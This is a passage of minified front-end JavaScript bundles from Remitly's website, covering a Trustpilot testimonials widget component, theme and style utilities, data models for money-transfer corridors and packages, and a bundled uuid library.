w=y(a)?a:"lg",k=y(i)?i:"lg";r=(0,d.Cl)((0,d.Cl)({},c(w,"top")),c(k,"bottom"))}return{wrapper:o(r),header:g,headlineHero:h,headline:v,subheader:f,disclaimerWrapper:m,trustboxContainer:p}}(N,n,r,s,h)}),[N,n,r,s,h]),U=u.useMemo((function(){return function(e){var t="".concat(e.language,"-").concat(e.country);if(R[t])return R[t];var n=Object.values(R).find((function(t){return t.dataReviewLanguage===e.language}));return n||E}(z)}),[z]),H=u.useMemo((function(){return e=n,(0,I.g4)(e)?T.DARK:T.LIGHT;var e}),[n]),B="hero"===o,G=B?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var q=u.useMemo((function(){return function(e,t,n){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":n,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return t&&(a["data-theme"]=t),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,H,_)}),[U,H,_]),P=null!==(t=c[r])&&void 0!==t?t:c[l.CAROUSEL];return u.createElement(m.A,{theme:n,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(G,{className:B?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},q,{"data-template-id":P.templateId,"data-style-height":P.styleHeight}))),D&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:M("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:n},S))))};var O={metadata:{name:"Universal TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1},marginTop:{type:s.A.Select,description:"Top margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0},marginBottom:{type:s.A.Select,description:"Bottom margin spacing. Only applies to Micro Combo and Horizontal widgets. For all other widget types, this setting is ignored and default spacing is used.",options:[{key:"None",value:"none"},{key:"XXS",value:"xxs"},{key:"XS",value:"xs"},{key:"SM",value:"sm"},{key:"MD-SM",value:"mdSm"},{key:"MD",value:"md"},{key:"MD-LG",value:"mdLg"},{key:"LG",value:"lg"}],isConfig:!0}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:S}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var a=n(585608),i=n(514041),r=n(294362),o=n(283653),s=n(100262),l=n(508102),c=n(589750);const d=function(e){var t=e.theme,n=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,g=p.styleSheet,h=(0,s.AY)(m,g),v=t||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{"data-theme":v,className:(0,r.Ly)(h(t),d)}),n))}},157486:(e,t,n)=>{"use strict";var a;n.d(t,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>u,A:()=>p});var a=n(585608),i=n(514041),r=n(508102),o=n(434291),s=n(870708),l=n(533064),c=n(589750),d=n(412867),u=function(e){var t,n,u=e.theme,p=e.text,m=e.renderer,g=e.highlightMode,h=void 0===g?"text":g,v=e.uelDataAttributes,f=(0,r.Ay)(),y=f.styleSheet,w=f.componentName,k=f.componentInstanceId,b=(0,c.p)(u),L=(0,l.I)((function(e){return function(e,t,n){var a;return{markdownContainer:(0,e.style)({$nest:(a={},a[".".concat(s.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},a)})}}(e,b,h)}),y),A=(t=function(){var e=null!=v?v:(0,d.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:w,uelProperties:{component_id:k}});return(0,o.ev)(p,y,e,u,m)},n=[m,p,y,u,v,w,k],"undefined"==typeof window?t():(0,i.useMemo)(t,n));return i.createElement("span",(0,a.Cl)({},A,{className:L.markdownContainer}))};const p=u},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>s,w:()=>l});var a=n(514041),i=n(283653),r=n(100262),o=a.createContext(void 0),s=function(e){var t=a.useContext(o);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,i=a.useMemo((function(){return(0,r.iV)(t)}),[t]),s=a.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return a.createElement(o.Provider,{value:s},n)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>i});var a=n(514041),i=function(e,t){return(0,a.useRef)(e(t)).current}},634958:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var a=n(514041),i=n(475331);function r(e,t){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var a=n(606072),i=n(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},560147:(e,t,n)=>{"use strict";n.d(t,{S:()=>i});var a=n(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?n(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?n(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=n.apply(void 0,i),t)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,t,n)=>{var a=n(926532),i=n(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var a=n||0,i=t;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var a=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),a[t]=e>>>((3&t)<<3)&255;return a}}},926532:(e,t,n)=>{var a,i,r=n(849629),o=n(274936),s=0,l=0;e.exports=function(e,t,n){var c=t&&n||0,d=t||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),h=void 0!==e.nsecs?e.nsecs:l+1,v=g-s+(h-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||g>s)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=g,l=h,i=p;var f=(1e4*(268435455&(g+=122192928e5))+h)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=g/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return t||o(d)}},779311:(e,t,n)=>{var a=n(849629),i=n(274936);e.exports=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var s=0;s<16;++s)t[r+s]=o[s];return t||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2934280add77f9795a71.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3c4a3b9a2aaf652dff9a.js
body_size: 8173
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8896],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},508102:(e,o,t)=>{t.d(o,{Ph:()=>D,Ay:()=>C});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=t(12471),d=t(221061);const u=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const p=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",u)],o.prototype,"speed",void 0),o}(c());const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const f=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(s.j)],o.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(d.A)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(g))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(m))],o.prototype,"restrictions",void 0),o}(c());var y={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},h=t(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new f,v={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:h.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},featureGatesWithParams:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1,liveConduitsForSendCountry:[]}},D=(0,r.createContext)(v);function C(){return(0,r.useContext)(D)}},12471:(e,o,t)=>{t.d(o,{j:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(221479),l=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,r.Cg)([(0,n.property)("source")],o.prototype,"sendingCountry",void 0),(0,r.Cg)([(0,n.property)("target")],o.prototype,"receivingCountry",void 0),o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("-"),2),n=t[0],i=t[1],c=a.z.deserialize(n),s=a.z.deserialize(i);if(c&&s)return new l(c,s)}return null}))},221479:(e,o,t)=>{t.d(o,{z:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(749652),l=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:o.iso3})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=a.Ay[o];if(t)return new l(t)}return null}))},221061:(e,o,t)=>{t.d(o,{A:()=>a});var r=t(585608),n=t(804786),i=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(t.n(n)());const a=i;(0,n.setSerializer)(i,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,n.setDeserializer)(i,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("/"),2),n=t[0],a=t[1];if(n&&a)return new i(n,a)}return null}))},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>A,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>O,HT:()=>H,Hm:()=>S,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>R,P3:()=>z,Uh:()=>U,WZ:()=>k,X0:()=>P,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>L,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),A={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},S={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},k={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},O={center:{marginLeft:"auto",marginRight:"auto"}},L={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},P={unstyled:{paddingLeft:0,listStyle:"none"}},R={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.block))),I.lgUp((0,l.Cl)({},R.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.flex))),I.lgUp((0,l.Cl)({},R.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"now